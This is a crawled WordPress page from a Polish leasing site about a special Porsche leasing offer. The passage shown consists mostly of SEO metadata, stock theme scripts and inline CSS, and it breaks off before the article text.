

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche
body_size: 135887
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Specjalna oferta leasingowa na samochód marki Porsche - azLeasing.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.azleasing.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.azleasing.pl/wp-content/uploads/2016/12/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Specjalna oferta leasingowa na samochód marki Porsche - azLeasing.pl" />
	<meta property="og:description" content="Legendarne Porsche 911, które od ponad 40 lat jest światową ikoną sportowej motoryzacji &#8211; jednocześnie tworzone w oparciu o najnowsze technologie &#8211; od teraz można sfinansować w leasingu 103%, co jest niespotykaną na rynku ofertą leasingową dla sportowego samochodu tej klasy. Nowa oferta Porsche Leasing daje możliwość wygodnego sfinansowania w leasingu wybranego modelu Porsche: 911 – [&hellip;]" />
	<meta property="og:url" content="https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche" />
	<meta property="og:site_name" content="azLeasing.pl" />
	<meta property="article:published_time" content="2012-10-08T12:09:17+00:00" />
	<meta property="article:modified_time" content="2016-12-13T23:23:56+00:00" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche","url":"https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche","name":"Specjalna oferta leasingowa na samochód marki Porsche - azLeasing.pl","isPartOf":{"@id":"https://www.azleasing.pl/#website"},"datePublished":"2012-10-08T12:09:17+00:00","dateModified":"2016-12-13T23:23:56+00:00","author":{"@id":"https://www.azleasing.pl/#/schema/person/3a32bf7bd1cafd70b034fd2099279679"},"breadcrumb":{"@id":"https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche"]}]},{"@type":"BreadcrumbList","@id":"https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.azleasing.pl/"},{"@type":"ListItem","position":2,"name":"Specjalna oferta leasingowa na samochód marki Porsche"}]},{"@type":"WebSite","@id":"https://www.azleasing.pl/#website","url":"https://www.azleasing.pl/","name":"azLeasing.pl","description":"Leasing od A do Z","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.azleasing.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.azleasing.pl/#/schema/person/3a32bf7bd1cafd70b034fd2099279679","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.azleasing.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba7bd65d490be8036994777c25638398?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba7bd65d490be8036994777c25638398?s=96&d=mm&r=g","caption":"Redakcja"},"url":"https://www.azleasing.pl/author/emarkiewicz"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami" href="https://www.azleasing.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z komentarzami" href="https://www.azleasing.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Specjalna oferta leasingowa na samochód marki Porsche Kanał z komentarzami" href="https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.azleasing.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.azleasing.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.azleasing.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.azleasing.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.azleasing.pl/wp-json/wp/v2/posts/1503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azleasing.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.azleasing.pl/?p=1503' />
<link rel="alternate" type="application/json+oembed" href="https://www.azleasing.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azleasing.pl%2Fspecjalna-oferta-leasingowa-na-samochod-marki-porsche" />
<link rel="alternate" type="text/xml+oembed" href="https://www.azleasing.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azleasing.pl%2Fspecjalna-oferta-leasingowa-na-samochod-marki-porsche&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.azleasing.pl\/wp-admin\/","wpRestNonce":"7e0cb28862","wpRestUrl":"https:\/\/www.azleasing.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.azleasing.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.azleasing.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
